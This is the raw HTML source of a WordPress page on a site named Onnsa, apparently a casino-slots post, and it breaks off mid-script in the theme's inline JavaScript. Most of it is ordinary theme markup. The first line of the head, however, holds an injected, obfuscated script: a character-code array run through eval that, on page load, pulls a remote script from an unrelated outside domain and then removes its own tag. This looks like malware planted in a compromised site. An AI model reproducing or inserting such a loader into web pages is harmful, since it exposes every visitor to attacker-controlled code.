

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onnsa.digitalpitaa.com/index.php/2023/06/22/3972/
body_size: 13935
content:
 <!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://onnsa.digitalpitaa.com/xmlrpc.php">
	<style>.tgpli-background-inited { background-image: none !important; }img[data-tgpli-image-inited] { display:none !important;visibility:hidden !important; }</style>        <script type="text/javascript">
            window.tgpLazyItemsOptions = {
                visibilityOffset: 600,
                desktopEnable: true,
                mobileEnable: true            };
            window.tgpQueue = {
                nodes: [],
                add: function(id, data) {
                    data = data || {};
                    if (window.tgpLazyItems !== undefined) {
                        if (this.nodes.length > 0) {
                            window.tgpLazyItems.addNodes(this.flushNodes());
                        }
                        window.tgpLazyItems.addNode({
                            node: document.getElementById(id),
                            data: data
                        });
                    } else {
                        this.nodes.push({
                            node: document.getElementById(id),
                            data: data
                        });
                    }
                },
                flushNodes: function() {
                    return this.nodes.splice(0, this.nodes.length);
                }
            };
        </script>
        <script type="text/javascript" async src="https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/thegem-pagespeed-lazy-items.js"></script><title>Onnsa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Onnsa &raquo; Feed" href="https://onnsa.digitalpitaa.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Onnsa &raquo; Comments Feed" href="https://onnsa.digitalpitaa.com/index.php/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onnsa.digitalpitaa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='thegem-preloader-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-preloader.css?ver=5.4.1' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-reset.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-grid.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-header.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-widgets.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-new-css.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-perevazka-css.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/custom-G6My5kJ0.css?ver=5.4.1' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-color: #6c7cd0;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #3c3950;}body .breadcrumbs .current {	color: #00a4ef;	border-bottom: 3px solid #00a4ef;}body .breadcrumbs a:hover {	color: #00a4ef;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
</style>
<link rel='stylesheet' id='jquery-fancybox-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://onnsa.digitalpitaa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://onnsa.digitalpitaa.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onnsa.digitalpitaa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://onnsa.digitalpitaa.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://onnsa.digitalpitaa.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.1.9' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();</script><!--[if lt IE 9]>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/html5.js?ver=5.4.1' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://onnsa.digitalpitaa.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://onnsa.digitalpitaa.com/index.php/wp-json/wp/v2/posts/3972" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onnsa.digitalpitaa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://onnsa.digitalpitaa.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://onnsa.digitalpitaa.com/index.php/2023/06/22/3972/" />
<link rel='shortlink' href='https://onnsa.digitalpitaa.com/?p=3972' />
<link rel="alternate" type="application/json+oembed" href="https://onnsa.digitalpitaa.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonnsa.digitalpitaa.com%2Findex.php%2F2023%2F06%2F22%2F3972%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://onnsa.digitalpitaa.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonnsa.digitalpitaa.com%2Findex.php%2F2023%2F06%2F22%2F3972%2F&#038;format=xml" />
<link rel="icon" href="https://onnsa.digitalpitaa.com/wp-content/uploads/2022/11/logo-01-2.png" sizes="32x32" />
<link rel="icon" href="https://onnsa.digitalpitaa.com/wp-content/uploads/2022/11/logo-01-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onnsa.digitalpitaa.com/wp-content/uploads/2022/11/logo-01-2.png" />
<meta name="msapplication-TileImage" content="https://onnsa.digitalpitaa.com/wp-content/uploads/2022/11/logo-01-2.png" />
		<style type="text/css" id="wp-custom-css">
			#primary-navigation{

}
@media only screen and (max-width: 600px) {
  #rev_slider_1_1{
padding-top:150px;	
	margin-top:70px;
}
}
		</style>
		
<meta property="og:title" content=""/>
<meta property="og:description" content="How to Have Fun Playing Casino Slots It is essential to be familiar with the symbols and pay percentages of casino slots if you are interested in trying them out. It is also important to know the rules and regulations applicable to every slot machine you&#039;re interested in. If you&#039;re afraid"/>
<meta property="og:site_name" content="Onnsa"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://onnsa.digitalpitaa.com/index.php/2023/06/22/3972/"/>

<meta itemprop="name" content=""/>
<meta itemprop="description" content="How to Have Fun Playing Casino Slots It is essential to be familiar with the symbols and pay percentages of casino slots if you are interested in trying them out. It is also important to know the rules and regulations applicable to every slot machine you&#039;re interested in. If you&#039;re afraid"/>
		
</head>


<body class="post-template post-template-single-fullwidth post-template-single-fullwidth-php single single-post postid-3972 single-format-standard elementor-default elementor-kit-6">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"1","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/onnsa.digitalpitaa.com\/wp-content\/themes\/thegem-elementor","rootUrl":"https:\/\/onnsa.digitalpitaa.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
